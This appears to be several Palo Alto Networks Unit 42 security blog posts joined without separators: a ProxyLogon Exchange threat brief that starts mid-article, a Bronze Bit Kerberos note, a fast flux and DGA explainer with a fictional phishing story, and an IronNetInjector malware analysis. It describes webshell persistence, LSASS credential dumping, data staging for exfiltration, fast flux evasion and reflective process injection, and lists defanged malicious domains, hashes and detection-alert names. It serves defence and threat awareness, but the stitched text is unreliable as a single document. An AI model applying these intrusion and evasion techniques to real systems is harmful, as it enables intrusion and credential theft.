As a result of these vulnerabilities being exploited, adversaries can access Microsoft Exchange Servers and allow installation of additional tools to facilitate long-term access into victims' environments. There has also been a report of multiple threat actors leveraging these zero-day vulnerabilities, meaning post-exploitation activity may vary depending on the purpose of the different threat actors.
These vulnerabilities affect the following Microsoft Exchange Server versions:
Microsoft Exchange 2013.
Microsoft Exchange 2016.
Microsoft Exchange 2019.
Microsoft has released an emergency out-of-band security update to patch these vulnerabilities. We strongly advise immediately updating all Microsoft Exchange Servers to the latest available patched versions released by Microsoft.
Due to the surge of this malicious activity, we’ve created this threat assessment for overall threat awareness. Full visualization of the techniques observed and their relevant courses of action can be viewed in the Unit 42 ATOM Viewer.
If you think you may have been impacted, please email crypsis-investigations@paloaltonetworks.com or call 855.875.4631 to get in touch with the Crypsis Incident Response team.
Activity Overview: Exploits of Microsoft Exchange Server Vulnerabilities
There have been reports of activity from several threat actors exploiting four zero-day vulnerabilities affecting Microsoft Exchange Servers. When these vulnerabilities are chained together, threat actors are able to exploit and gain access to Microsoft Exchange servers.
For this attack to be successful, the adversary would first need to identify an on-premises Microsoft Exchange Server that is able to receive untrusted connections from an external source on port 443. If an adversary is successful in securing a connection, they can then exploit CVE-2021-26855 to authenticate themselves as a Microsoft Exchange server. This can be followed by the exploitation of CVE-2021-26857, CVE-2021-26858 and CVE-2021-27065 post-authentication, allowing the adversary to gain remote access.
If access is achieved, the exploited vulnerabilities will allow threat actors to execute commands remotely, which can include uploading a China Chopper webshell to establish persistence in the compromised system. The webshell would then allow the adversary to steal data and execute additional malicious actions, such as downloading remote files or network service scanning.
When the webshell is deployed, post-exploitation activity typically occurs in the system, most commonly the use of Procdump to dump Local Security Authority Subsystem Service (LSASS) process memory to obtain credentials. There have also been instances in which threat actors downloaded additional tools, such as Nishang and Powercat, to support their actions. Following the extraction of credentials and data from the compromised system, threat actors often use compression utilities such as 7zip or Winrar to compress and stage the stolen data for exfiltration. It’s worth noting that since different groups have leveraged these vulnerabilities, post-exploitation activities may vary depending on the actor behind the attack.
Figure 1. Threat actors can chain together four zero-day vulnerabilities to gain unauthorized access to Microsoft Exchange Servers.
Microsoft has shared ways to determine whether your system has been compromised by this activity. There is also an emergency out-of-band security update to patch these vulnerabilities.
Courses of Action
This section documents the relevant tactics, techniques and procedures (TTPs) observed being used by adversaries leveraging CVE-2021-26855, CVE-2021-26857, CVE-2021-26858 and CVE-2021-27065, and maps them directly to Palo Alto Networks product(s) and service(s) which can protect against them. It also further instructs customers on how to ensure their devices are configured correctly.
Product / Service
Course of Action
Initial Access, Persistence, Command and Control, Exfiltration
Exploit Public-Facing Application [T1190], Web Shell [T1505.003], Web Protocols [T1071.001], Ingress Tool Transfer [T1105], Exfiltration Over C2 Channel [T1041], Domain Account [T1136.002]
NGFW
Ensure application security policies exist when allowing traffic from an untrusted zone to a more trusted zone
Ensure 'Service setting of ANY' in a security policy allowing traffic does not exist
Ensure 'Security Policy' denying any/all traffic to/from IP addresses on Trusted Threat Intelligence Sources Exists
Ensure 'SSL Forward Proxy Policy' for traffic destined to the internet is configured
Ensure 'SSL Inbound Inspection' is required for all untrusted traffic destined for servers using SSL or TLS
Ensure that the Certificate used for Decryption is Trusted
Set up File Blocking
Ensure that User-ID is only enabled for internal trusted interfaces
Ensure that 'Include/Exclude Networks' is used if User-ID is enabled
Ensure that the User-ID Agent has minimal permissions if User-ID is enabled
Ensure that the User-ID service account does not have interactive logon rights
Ensure remote access capabilities for the User-ID service account are forbidden.
Define at least one 'Include Network'.
Threat Prevention†
Ensure a Vulnerability Protection Profile is set to block attacks against critical and high vulnerabilities, and set to default on medium, low and informational vulnerabilities
Ensure a secure Vulnerability Protection Profile is applied to all security rules allowing traffic
Ensure an anti-spyware profile is configured to block on all spyware severity levels, categories and threats
Ensure DNS sinkholing is configured on all anti-spyware profiles in use
Ensure passive DNS monitoring is set to enabled on all anti-spyware profiles in use
Ensure a secure anti-spyware profile is applied to all security policies permitting traffic to the internet
Ensure that antivirus profiles are set to block on all decoders except 'imap' and 'pop3'
Ensure a secure antivirus profile is applied to all relevant security policies
DNS Security†
Enable DNS Security in anti-spyware profile
URL Filtering†
Ensure that PAN-DB URL Filtering is used
Ensure that URL Filtering uses the action of ‘block’ or ‘override’ on the <enterprise approved value> URL categories
Ensure that access to every URL is logged
Ensure all HTTP Header Logging options are enabled
Ensure secure URL filtering is enabled for all security policies allowing traffic to the internet
WildFire†
Ensure that WildFire file size upload limits are maximized
Ensure forwarding is enabled for all applications and file types in WildFire file blocking profiles
Ensure a WildFire Analysis profile is enabled for all security policies
Ensure forwarding of decrypted content to WildFire is enabled
Ensure all WildFire session information settings are enabled
Ensure alerts are enabled for malicious files detected by WildFire
Ensure 'WildFire Update Schedule' is set to download and install updates every minute
Execution, Credential Access, Collection, Lateral Movement
Windows Command Shell [T1059.003], LSASS Memory [T1003.001], Archive via Utility [T1560.001], Web Protocols [T1070.001], Exploit Public-Facing Application [T1190], Remote System Discovery [T1018], System Information Discovery[T1082], System Network Configuration Discovery [T1016], System Service Discovery [T1007], Permission Groups Discovery [T1069], OS Credential Dumping [T1003], Remote Services [T1021], Account Discovery [T1087], Windows Remote Management [T1021.006], Windows Remote Management [T1047], Scripting [T1064], Powershell [T1059.001]
Cortex XDR
Enable Anti-Exploit Protection
Enable Anti-Malware Protection
Suspicious Process Creation
Look for the following BIOCs alerts to detect activity*: Cortex XDR Analytics BIOC -Uncommon net group execution Cortex XDR Analytics - Multiple Discovery Commands Cortex XDR BIOC -Exchange process writing aspx files Cortex XDR Agent - Behavioral Threat Detected Cortex XDR Analytics BIOC - Uncommon remote service start via sc.exe Cortex XDR Analytics BIOC - Rare SSH Session Cortex XDR Analytics BIOC - Uncommon ARP cache listing via arp.exe Cortex XDR Analytics BIOC - Uncommon user management via net.exe Cortex XDR Analytics BIOC - WmiPrvSe.exe Rare Child Command Line Cortex XDR Analytics BIOC - Script Connecting to Rare External Host Cortex XDR BIOC - Remote process execution using WMI Cortex XDR BIOC - 64-bit PowerShell spawning a 32-bit PowerShell Cortex XDR BIOC - Suspicious PowerShell Command Line Cortex XDR BIOC - Dumping Registry hives with passwords
Table 1. Courses of Action for observed techniques used by multiple threat actors leveraging zero-day Microsoft Exchange Server vulnerabilities. †These capabilities are part of the NGFW security subscriptions service. * These analytic detectors will trigger automatically for Cortex XDR Pro customers.
Conclusion
Due to the alarming activity of threat actors exploiting these zero-day vulnerabilities against vulnerable Microsoft Exchange Servers, we strongly advise immediately updating all Microsoft Exchange Servers to the latest available patched versions released by Microsoft.
As of the time of writing, based on signatures and indicators that have been observed, Palo Alto Networks customers are protected across our product ecosystem, with specific protections deployed in the following products and subscriptions:
It is imperative for customers to employ best practices in order to ensure Palo Alto Networks products are configured in a manner best suited for your protection.
A recent vulnerability in the Kerberos authentication protocol, CVE-2020-17049 (dubbed Bronze Bit), has been disclosed by Microsoft. The vulnerability is in the way that the Key Distribution Center (KDC) handles service tickets and validates whether delegation is allowed.
In the attack, as detailed in the Palo Alto Networks Security Operations blog, “Protecting Against the Bronze Bit Vulnerability with Cortex XDR,” the attacker tampers with the Kerberos service ticket, which allows the attacker to authenticate to the target as any user, including sensitive accounts and members of the “Protected Users” group.
Mitigation Actions for CVE-2020-17049
The vulnerability was patched by Microsoft, and the patch will be gradually deployed with upcoming Windows updates. Microsoft aims to enforce using the patch only on or after May 11, 2021.
Conclusion
Palo Alto Network customers running Cortex XDR version 7.3 with the latest content update are protected from “Pass-the-Ticket” attacks using the standard Windows API. Customers running Cortex XDR Pro with analytics enabled will get alerted on related suspicious activities and specifically on a delegation from or to a protected user.
Palo Alto Networks will update this Threat Brief with new information and recommendations as they become available.
Fast flux is a technique used by cybercriminals to increase their infrastructure's resilience by making law enforcement takedown of their servers and denylisting of their IP addresses harder. It is critical for these cybercriminals to maintain their networks' uptime to avoid losses to their revenue streams, including phishing and scam campaigns, botnet rental and illegal gambling operations.
The motivation for cybercriminals to build fast flux networks is similar to that of benign service providers, who build redundancy in their systems to ensure uptime, for example, by utilizing Round Robin in the Domain Name System (RRDNS) or Content Delivery Networks (CDNs). The main difference is that fast flux networks are used to enable illegal and malicious activities. Therefore, operators need to rely on peculiar techniques such as frequently changing their IP addresses and using botnets or bulletproof hosting (hosting providers who tend not to respond to takedown requests). A fast flux network is "fast" because, using DNS, it quickly rotates through many bots, using each one for only a short time to make IP-based denylisting and takedown efforts difficult.
In this blog, we provide a fictional scenario of a cat-and-mouse game between cybercriminals and law enforcement. We illustrate how cybercriminals use single fast flux networks and more advanced techniques such as double flux (when the domain name resolution becomes part of the fast flux network) and Domain Generation Algorithms (DGAs) to hamper domain denylisting and takedown efforts.
Additionally, we cover three case studies that show the wide range of malicious activities that fast fluxing can be used for. We observe scammers using fast flux domains to operate social engineering pages in many different languages, cybercriminals infecting machines with Smoke Loader malware and using fast fluxing for their command and control (C2) domains and finally, we show how fast flux domains are used to operate illicit adult and gambling sites.
Fast flux networks can be used to support a wide variety of criminal endeavors, such as phishing, scams, malware distribution and botnet operations. The term "fast flux" originates from April Lorenzen, who observed early use of this technique. To explain how fast flux works and to provide background, we will start with a fictitious example of a phishing operator, Mallory. Mallory would like to harvest user credentials that he can later sell on various illicit underground markets.
Mallory: The villain involved in phishing.
Bart: Mallory’s friend who compromises machines and builds botnets.
Alice: Unsuspecting customer of Rainbow Bank.
Emilia: The protagonist and the leader of a law enforcement team tasked with stopping the phishing attacks launched lately against Rainbow Bank’s customers.
Before his venture into fast fluxing, Mallory learned that the domain name system translates domain names that are easy to remember for humans (e.g., paloaltonetworks.com) to IP addresses (e.g., 34.107.151.202) understood by machines. These IP addresses are what machines use on the Internet to find each other and to be able to communicate.
Mallory started off by creating a website mimicking a known bank, rainbowbank[.]com. He set up a fake bank website called ralnbowbank[.]com on a rented host with IP address 10.123.34[.]55.
Mallory chose the typosquatting domain ralnbowbank[.]com as it looks very similar to the bank’s real domain name. In general, typosquatting domain names (ralnbowbank[.]com) are misspelled variants of target domain names (rainbowbank[.]com), registered to profit from users’ typing mistakes or deceive users into believing that they are the correct target domain. Our blog on cybersquatting details the dangers of such squatting domains and how Palo Alto Networks protects its customers against them.
Mallory paid his friend Bart to send out carefully crafted spam emails to Rainbow Bank’s customers. These emails notified the bank’s customers that their account credentials need to be validated by clicking on the email link. The link in the emails redirected users to the phishing page hosted on Mallory’s server. Thus, Mallory was able to start collecting credentials. Fortunately, his site was reported, and law enforcement agent Emilia quickly reacted to take down the server hosting Mallory’s website.
But Mallory had seen how lucrative phishing could be. He realized that next time, he just needed to make sure Emilia couldn’t take down his website so easily. When setting up ralnbowbank[.]com, Mallory learned how he could set the A record for his phishing domain, which holds the IP address of the server he uses.
Mallory also heard about fast flux networks on his favorite forum, hack-a-rainbow[.]com, and he wanted to give it a try. He read that the most important part of the technique was for him to get a lot of compromised machines, so he can rapidly switch the DNS records.
First, Mallory wrote a script that can automatically update the hosts where the DNS records of ralnbowbank[.]com are pointed. Below is an example of how the IP addresses configured by Mallory on the DNS server might have looked at the start of his phishing campaign.
His script frequently updated the DNS records to avoid detection, as shown in the example below. Note that the Time-To-Live (TTL) value was set to a small number to ensure earlier DNS responses were not cached for long.
Figure 1 depicts how the fast flux architecture Mallory designed looked. Steps 1 and 2 show the DNS resolution part controlled by Mallory. Furthermore, Mallory knew that Bart uses a botnet to send out spam emails, so he asked him if he could spare a few thousand bots, offering to rent them. Bart thought, Why not? He rented out these bots to some of his other friends sometimes, too. Bart agreed for a few hundred dollars to allow Mallory to install a proxy script on these bots. The installed proxy script relays requests between the bots and Mallory’s main server, which he likes to call the Mothership. Steps 3-6 on Figure 1 show how the HTTP requests are proxied through the botnet. Based on the IP address returned in the DNS response, the bot used for proxying changed frequently.
Figure 1. Mallory’s fast flux architecture.
Using a fast flux network was a great success for Mallory, and it was much harder for Emilia and her team to clean up his campaign this time. Next, we will discuss further hurdles Mallory must overcome to run his malicious campaign successfully and how he can leverage more advanced architectures to make his phishing campaign even more resilient to takedowns and denylists.
Advanced Techniques
This section discusses three techniques and tactics Mallory and Bart can leverage to improve their infrastructure further.
Double Flux
Emilia realized that it became untenable for her team to shut down all the hosting servers in Mallory’s fast flux network. Luckily, Emilia had an idea. If the team cannot go after the hosts, then they should take down the DNS server that provides DNS resolution for Mallory. After Emilia successfully curbed Mallory’s attack a second time, Mallory thought, Let me apply a quick fix and move the DNS resolution itself to a fast flux network.
To understand how Mallory’s new architecture worked, let us first consider how hierarchical DNS resolution looks using Figure 2. When Alice’s computer queries ralnbowbank[.]com, it first needs to query the DNS root servers to find the .com Top-Level Domain (TLD) name server, which knows where Mallory’s name server is. Second, it queries the .com TLD’s name server to reach Mallory’s name server, which can finally return the IP address for ralnbowbank[.]com.
Figure 2. Example of how DNS resolution works.Mallory, armed with the understanding of how DNS works, set up a fast flux network to replace his previous name server. This setup is called a double flux network, as shown in Figure 3. He was also able to start rapidly changing the IP address of ns1.ralnbowbank[.]com and ns2.ralnbowbank[.]com, the name servers of ralnbowbank[.]com.
Emilia’s team was in trouble again. It seemed like their approach of taking down hosts did not work anymore. Similarly, IP denylists became ineffective against Mallory’s double flux network. What did Emilia think of next?
Figure 3. Mallory’s double flux architecture.
The Domain Wars
Emilia was only left with one option. She had to go after the domain name itself, ralnbowbank[.]com. Emilia had a few options to consider. She could file a complaint with the operator of the .com TLD (TLD operators are called registries) managing the name server (NS) records of ralnbowbank[.]com or with the reseller (registrar) who sold the domain name to Mallory – either complaint could ask to have the malicious domain removed. It would also be possible to use the Uniform Domain Name Dispute Resolution Policy (referred to as UDRP) or Uniform Rapid Suspension (URS). However, these processes are significantly slower compared to a responsive and responsible registry or registrar.
The domain wars started when Emilia had ralnbowbank[.]com taken down with the registrar Penny Domains. Mallory, now a seasoned cybercriminal, was quick to register new domains, each used for a short period of time. Mallory’s job was made easier by all the new TLDs (e.g., .xyz), where he was able to acquire domains for cheap and without identity verification. Meanwhile, Emilia’s team also gained the expertise to find Mallory’s domains faster and had better processes in place to have these domains removed. Still, Emilia’s team fell behind and could not keep up with Mallory.
Finally, Emilia caught Mallory using detective work. Mallory always communicated with Bart on the same forum, where his username was similar to his social media username. Using this and some other clues derived from Mallory’s operation, Emilia’s team identified who Mallory really was, thus ending his phishing operations for good.
Domain Generation Algorithms
Unfortunately, Mallory was not the only perpetrator of malicious activity who used Bart’s botnet. After Mallory was prosecuted, Bart used his botnet to conduct a revenge Distributed Denial of Service (DDOS) attack against Emilia’s department. Further, Bart had many friends who used his botnet for different malicious activities such as scams, malware distribution, distributions of potentially unwanted programs (PUPs), illegal gambling operations and phishing.
Next, Emilia’s team went after Bart’s botnet. Figure 4 provides an overview of Bart’s botnet infrastructure. Bart was not picky when it came to compromising machines for his botnet, and he had anything from weaker personal computers to powerful servers under his control. On each bot, he installed malware that was able to ask his command and control (C2) servers for further code to run. When a bot wanted to communicate with the C2 server, the malware first tried to resolve the domain bartrules247[.]net to get the C2’s IP address.
Figure 4. Bart’s botnet infrastructure.
When Emilia reverse engineered Bart’s code (which she found on a compromised machine), she learned that it used the domain name bartrules247[.]net. When her team took down Bart’s domain name, the botnet went offline.
To counter Emilia’s effort, Bart devised a tricky strategy. He hid a piece of code in his malware codebase that generated a different set of thousand domain names every day. Bart’s bot tried to access all of these domains, and if even one of them was registered by Bart, the communication succeeded. Bart’s new approach made it impossible for Emilia to take down his botnet, as there would have been millions of potential domain names Emilia would have needed to take control of over time.
In the end, Bart was caught just like Mallory, thanks to Emilia’s and her team’s hard work. The team discovered where Bart lived because Mallory had sent him a birthday present the previous year. While Bart and Mallory's operational mistakes might seem like rookie blunders, they represent typical ways for criminals to get caught.
The example scenario presented in this blog is simplified to showcase some of the ingenious ways cybercriminals try to harden their infrastructure against law enforcement and hide from security researchers.
Detecting Fast Flux and DGA Domains
In our example, we have seen how challenging it was for Emilia's team to take down fast flux networks. Palo Alto Networks Next-Generation Firewall security subscriptions URL Filtering and DNS Security include an automated classifier to detect fast flux domains and protect users.
Our classifier builds on two distinctive features of these domain names. First, fast flux operators often rely on various compromised machines to serve as their proxy hosts. Second, fast flux domains frequently change the compromised host they point to. Based on these observations, we can devise three types of features. First, IP diversity-based features rely on indicators such as the total number of IPs used, the number of different geolocation, the number of ISPs used, the number of ASNs and the type of IP address (mobile, residential, data center, etc.). Second, we also look at these features' entropy to capture how evenly they are distributed across these dimensions. Third, fast flux operators might quickly ramp up the number of IPs a domain resolves to when they start their campaigns. Thus, we can protect against this approach by using features that calculate the change in the number of IPs used and their diversity.
Between December 2020 and January 2021, our classifier detected 2,679 fast flux domains, finding on average around 300 domains every week. We regularly identify hundreds of fast flux domains on the same day with similar name patterns.
Additionally, we protect users from DGA domains leveraging another detector. Traditional malicious domain detection and blocking methods either pre-build a denylist or cannot achieve realtime defense. Unfortunately, the disposable nature and virtually infinite size of DGA domains make these methods insufficient for DGA protection.
To stop new DGA domains when they are first seen, we developed a novel system that is able to detect DGA domains at resolution time. To achieve this, our firewalls intercept and inspect every DNS query. The DNS query is then simultaneously sent to DNS resolvers and our DGA detector in the cloud. Our detector inspects every single DNS query individually and returns a verdict to our firewalls before the corresponding DNS response is returned to users. If the queried domain is detected as DGA, our firewalls can block the DNS response or instead return a pre-specified DNS response like the IP addresses of DNS sinkholes. The core of our DGA detector is a machine learning (ML) model built upon a list of domain characteristics, such as the randomness of the root domain name (i.e., “foo” for “foo.com”). The output of the ML model not only contains a verdict denoting whether the domain is DGA, but also provides a malware family if the domain is indeed DGA. A full list of our DNS Security Analytics is also available.
Real-World Fast Flux Case Studies
Case Study: Social Engineering Campaign
We found an elaborate social engineering campaign hosted on heygamersnort[.]at leveraging fast fluxing to avoid detection. These cybercriminals lure victims by promising them a high payout in a short time period. These types of campaigns can be leveraged both for phishing and scamming users to pay cybercriminals.
The cybercriminals advertised their campaign in several ways. They sent out spam emails with the subject “Earn 15.000 Euro every Month'' and the body containing URL hXXp[:]//heygamersnort[.]at?gcGDRAewqASzXFDXcGCHjBJnhBGvFCCDRXTCyVBunINHBYGTFCRx (spam email source). They also set up websites, as shown in Figure 5, with the same content as the spam email.
Figure 5. Screenshot of hXXp[:]//latestforexsoftware.blogspot[.]com/2020/12/earn-15000-euro-every-month.html.What distinguishes this campaign from others is that the cybercriminals set up relatively high-quality websites in many different languages (including Dutch, French, German, Italian, Danish, Czech and English), as shown in Figure 6. We observed the domain heygamersnort[.]at resolving to over 200 IP addresses in less than two months, where these IP addresses are located all around the globe (mainly Eastern Europe, the Middle East and Central and South America) at different ISPs.
Figure 6.a. heygamersnort[.]at campaign in English (screenshot source urlscan.io and Joe Sandbox).Figure 6.b. heygamersnort[.]at campaign in Italian (screenshot source urlscan.io and Joe Sandbox).Figure 6.d. heygamersnort[.]at campaign in German (screenshot source urlscan.io and Joe Sandbox).Figure 6.c. heygamersnort[.]at campaign in English (screenshot source urlscan.io and Joe Sandbox).Users can look for multiple warning signs to avoid similar social engineering phishing and scam websites. First, when it looks “too good to be true,” then very likely, it is. If the cybercriminals could make 15,000 Euros a month easily, then they would not advertise how they do it. Second, these sites always convey a sense of urgency – they may say, “Only 28 free places left,” or include a timer counting down, making you think you only have a couple minutes to get rich.
Case Study: Smoke Loader Campaign C2
Our fast flux detector found multiple C2 domains related to the Smoke Loader malware family, such as jamb2[.]monster, tinnys[.]monster and netvxi[.]com. Unit 42 researchers have reported multiple instances of the Smoke Loader malware family, for example, related to a banking Trojan and a fake tsunami warning spam campaign.
Smoke Loader is a modular malware. When installed, it acts as a backdoor and allows attackers to download further malicious payloads from the C2 servers, which could be anything from ransomware to info stealers. The domains we discovered resolved to nearly 100 IP addresses in less than a two-week timeframe, where these IP addresses are located at many different ISPs and geolocations (mainly Eastern Europe, the Middle East and Central America).
Case Study: Illicit Gambling and Adult Sites
We found several large clusters of domains leveraging fast flux networks and at the same time hosting gambling and adult content. These sites are almost always in Chinese, as their activity is illegal in China. To evade detection and blocking, they usually use fast flux techniques. Typically, we observe that these domains point to hundreds of different IP addresses located all over the world (mainly North America, Western Europe and Asia). Furthermore, they only point to a given IP address a couple of times.
The domain 5651v[.]com (shown in Figure 7) is an example of such a gambling site resolving many IP addresses. The domain 99guise[.]com (Figure 8) is a typical example of gambling and adult content listing sites with dozens of links on the page.
Figure 7. Example of a gambling page, 5651v[.]com (translated to English).Figure 8. 99guise[.]com listing different gambling sites and adult content (not shown).Worse than the illicit techniques they use to evade authorities, many of these sites offer mobile downloads to users that can frequently be malicious. The domains 612852[.]com and por99f9yw[.]com (Figures 9 and 10) both offer file downloads that were found to be malicious.
Figure 9. 612852[.]com offering an app download for Android.Figure 10. por99f9yw[.]com offering app download for Android and IOS.
Conclusion
There are various tactics and techniques available for cybercriminals to harden their systems against takedown and denylisting efforts such as fast fluxing, double fluxing and DGAs. While more basic techniques can be easily countered, advanced techniques result in a cat-and-mouse game between cybercriminals and law enforcement. Double fluxing can make IP-based denylists and host takedowns ineffective. DGA domains make static domain denylists and domain takeovers less effective.
At Palo Alto Networks, we automatically detect fast flux and DGA domains to protect our customers. Our detection results are built into multiple Palo Alto Networks Next-Generation Firewall security subscriptions, including URL Filtering and DNS Security.
Acknowledgements
We would like to thank Arun Kumar and Jun Javier Wang for their help with improving this blog post.
In recent years, more and more ready-made malware is released on software development hosting sites available for everybody to use – including threat actors. This not only saves the bad guys development time, but also makes it much easier for them to find new ideas to prevent detection of their malware.
Unit 42 researchers have found several malicious IronPython scripts whose purpose is to load and run Turla’s malware tools on a victim’s system. The use of IronPython for malicious purposes isn’t new, but the way Turla uses it is new. The overall method is known as Bring Your Own Interpreter (BYOI). It describes the use of an interpreter, not present on a system by default, to run malicious code of an interpreted programming or scripting language.
The first malicious IronPython scripts of the tool we describe here were discovered last year by a security researcher from FireEye. At the beginning of this year, another security researcher from Dragos pointed out some new scripts of the same threat actor uploaded to VirusTotal from two different submitters. We found that one of the submitters also uploaded two other samples, which are most likely embedded payloads of one of the IronPython scripts. These samples helped us to understand how this tool works, what malware it loads and which threat actor uses it.
While the IronPython scripts are only the first part of the tool, the main task of loading malware is done by an embedded process injector. We dubbed this toolchain IronNetInjector, the blend of IronPython and the injector’s internal project name NetInjector. In this blog, we describe the IronPython scripts and how they’re used to load one or more payloads with the help of an injector.
Palo Alto Networks customers are protected from this threat through WildFire and Cortex XDR. AutoFocus customers can investigate this activity with the tag “IronNetInjector”.
What Is IronPython?
First, let’s take a look at what IronPython is and why it was chosen as a loading vector. In the words of the IronPython team:
IronPython is an open-source implementation of the Python programming language which is tightly integrated with the .NET Framework. IronPython can use the .NET Framework and Python libraries, and other .NET languages can use Python code just as easily.
And further:
IronPython's sweet-spot is being able to use the .NET framework APIs directly from Python.
With IronPython, you can use .NET framework APIs directly in your Python script. It is a Python interpreter written entirely in C#. Currently, it fully supports Python 2, while support for Python 3 is still in development. As one of two official projects formerly developed by Microsoft, the other being IronRuby, it uses the Dynamic Language Runtime (DLR).
Now, it becomes clear why IronPython is also attractive for malware authors. You can make use of the .NET framework APIs without having to compile a .NET assembly. Of course, this requires the IronPython interpreter to also be present on the system, but that can be accomplished in different ways. Also, IronPython scripts don’t run with the original Python interpreter when .NET framework APIs are used in the code. In case of a sandbox that supports Python scripts, the interpreter would simply crash without any dynamic analysis result. Further, as IronPython is written in C# and thus its process contains all the Common Language Runtime (CLR) on execution, one can easily load additional assemblies.
IronNetInjector
IronNetInjector is made of an IronPython script that contains a .NET injector and one or more payloads. The payloads can be also .NET assemblies (x86/64) or native PEs (x86/64). When an IronPython script is run, the .NET injector gets loaded, which in turn injects the payload(s) into its own or a remote process.
The key features of the malicious IronPython scripts are as follows:
Function and variable names are obfuscated.
Strings are encrypted.
Contain an encrypted .NET injector and one or more encrypted PE payloads.
Take one argument that is the decryption key for the embedded .NET injector and PE payload(s).
Embedded .NET injector and payload(s) are encoded with Base64 and encrypted with Rijndael.
Log messages are written to %PUBLIC%\Metadata.dat
Error messages are written to %PUBLIC%\Metaclass.dat
The following screenshot shows one of the IronPython scripts decoded:
Figure 1. Decoded IronPython script with embedded .NET injector and ComRAT payload (both shortened).
We have found two versions of the .NET injector, a newer variant internally named NetInjector compiled in 2019 and an earlier variant named PeInjector_x64 compiled in 2018. The earlier variant is much more limited in functionality compared to the 2019 variant.
Both versions are full-blown PE injection tools able to load a native x86/64 payload reflectively into a remote process. This is accomplished via unmanaged functions and the use of PeNet, a publicly available PE parser library written in C#. The decompiled code is self-explanatory as meaningful function, method and variable names are used throughout the code. Additionally, log and error messages are being used extensively.
Most of the code of the 2018 variant is taken from PowerShell Empire’s ReflectivePEInjection script and got translated into C#. It’s written in a much more specific manner than the 2019 variant, which is a generically written injection tool. The newer version additionally contains the ability to inject .NET assemblies into unmanaged processes. Also, it can load payloads into its own process space, the IronPython interpreter process.
The newer injector has the following PDB path left:
The same submitters who uploaded the IronPython scripts also submitted other files which are directly related to IronNetInjector. Based on the file sizes and the file sizes of the embedded payloads in the IronPython scripts, we can make some assumptions about what the payloads likely are.
The following table shows the IronPython scripts categorized by the different VirusTotal submitters. It also shows which other samples uploaded by the same submitter or the other submitters are connected and gives the assumed embedded malware:
Submitter
IronPython script(s) uploads
Related samples uploaded by same submitter
Payload assumptions
1
• prophile.py
• profilec.py
• IronPython-2.7.7z: Portable IronPython version that contains the two IronPython scripts and a Windows task XML to start profilec.py
• NetInjector.dll: .NET injector (variant 2019), most likely embedded .NET injector in profilec.py of same submitter
• payload.exe: ComRAT v4 variant (DLL), most likely embedded in profilec.py of same submitter
-
5
-
• part_1.data: .NET injector (variant 2018), most likely embedded in prophile.py of submitter 1
• part_2.data: RPC backdoor variant, most likely embedded in prophile.py of submitter 1
• part_3.data: RPC backdoor variant, most likely embedded in prophile.py of submitter 1
-
Table 1. Categorized IronPython samples according to VirusTotal submitters and their assumed payloads.
It becomes clear that IronNetInjector is mostly used to load ComRAT. In one case, a variant of the RPC backdoor is used and in another a payload that we couldn’t associate with known malware.
We also couldn’t verify how the IronPython scripts get run in the first place. One of the submitters uploaded a 7-Zip archive with the contents of the IronPython MSI file of version 2.7.0.40 from 2011. This archive also contains two IronPython scripts (see table) and a Windows task XML file named mssch.xml with the following content:
Figure 2. Windows task XML file for IronNetInjector.
The task is used to start an IronPython script with the 64-bit version of the interpreter. As a command line argument, the Rijndael decryption key is passed. However, the key didn’t decrypt on any of the embedded files in the scripts we found. The task’s description is PythonUpdateSrvc and it runs either on Windows startup when a user logs in or when one of two system events get created:
Figure 3. IronNetInjector task triggers.
Depending on the system, the event with ID 8001 belongs to Microsoft Internet Information Services (IIS), Microsoft Exchange Server or Windows Server (Source: Netsurion EventTracker). The other event with ID 5324 is likely related to the logoff from Winlogon. Both triggers only happen when these events appear in the Microsoft-Windows-GroupPolicy(/Operational) event logs.
When we consider that the files in the 7-Zip archive were all taken from the same directory, we can make some assumptions. The attacker might have used the IronPython MSI to install the interpreter to C:\ProgramData\IronPython-2.7 on the victim’s system. The IronPython scripts and the Windows task XML were placed in the same directory. The task file is then used to create a task which in turn starts a script when triggered. However, it’s also possible that the submitter collected the files from different places and just bundled them into an archive for scanning purposes. It’s also unclear why the attacker would use such an old version of IronPython.
A Brief Walkthrough
Let’s go briefly through the execution flow based on one of the scripts of VirusTotal submitter 4 that contains the 2019 variant of the injector and a ComRAT variant (SHA256: 3aa37559ef282ee3ee67c4a61ce4786e38d5bbe19bdcbeae0ef504d79be752b6).
When an IronPython script is run, it is loaded into the IronPython interpreter. In the IronPython script, the embedded .NET injector (SHA256: a56f69726a237455bac4c9ac7a20398ba1f50d2895e5b0a8ac7f1cdb288c32cc) and ComRAT DLL payload (SHA256: a62e1a866bc248398b6abe48fdb44f482f91d19ccd52d9447cda9bc074617d56) get decoded and decrypted. This is done with the Python Base64 module and the RijndaelManaged class from the C# cryptography namespace. The decryption key is passed as an argument to the IronPython script. The Rijndael initialization vector (IV) is stored in the script. Next, the .NET injector gets loaded into the IronPython process with the help of the Assembly.Load() method of the C# Reflection namespace. That's possible because IronPython itself is a .NET assembly and thus its process already contains all the .NET runtime libraries.
After the injector assembly is loaded, the ID of the process where the ComRAT DLL gets injected is retrieved. In this case, the explorer.exe was chosen. This routine to get the PID slightly differs in the IronPython scripts we found. While one script uses the C# method GetProcessesByName() to get the PID, the other scripts run the Windows tool tasklist.exe with the help of the Python os.popen() function. The output is then parsed to the targeted process ID with the help of tasklist filters. Also, some scripts filter the PID based on a Windows service name. When the PID is found, an instance of the injector assembly is created and the ComRAT payload bytes and PID are passed.
Figure 4. PID retrieval function variations in the different IronPython scripts.
Finally, the injector's public methods Invoke() and InvokeVoid() get called. In the latter, the exported function name VFEP of the ComRAT payload gets passed. From this point on, the .NET injector takes control over the further execution.
The .NET injector contains the following namespaces:
DefaultSerializer
PeNet
PeNet.Parser
PeNet.Structures
PeNet.Structures.MetaDataTables
PeNet.Structures.MetaDataTables.Parsers
PeNet.Utilities
While the PeNet code is copied from the project, the namespace DefaultSerializer contains the injector code and is made of the following classes:
DefaultSerializer: Contains the injector code.
NetBootstrapper: Contains 32-/64-bit bootstrappers to load an assembly into an unmanaged process.
Win32: Contains the imported unmanaged function declarations and win32 structures/constants.
The DefaultSerializer class exposes four public methods:
InjectAssembly
Invoke
InvokeAssemblyMethod
InvokeVoid
These methods are used pairwise. The method InjectAssembly is used to inject a .NET assembly into a native process (or its own) and InvokeAssemblyMethod to call any chosen method of the injected assembly. The method Invoke is used to inject a native PE into a remote process and InvokeVoid to call any exported function of the injected payload.
Figure 5. Decompiled NetInjector code.
Depending on the number of arguments passed to DefaultSerializer on creation time, the payload is either loaded into its own process or a remote one. In case only the payload bytes are passed, it gets loaded into its own process space. The other options are to also pass the ID or handle of the remote process the payload gets injected to.
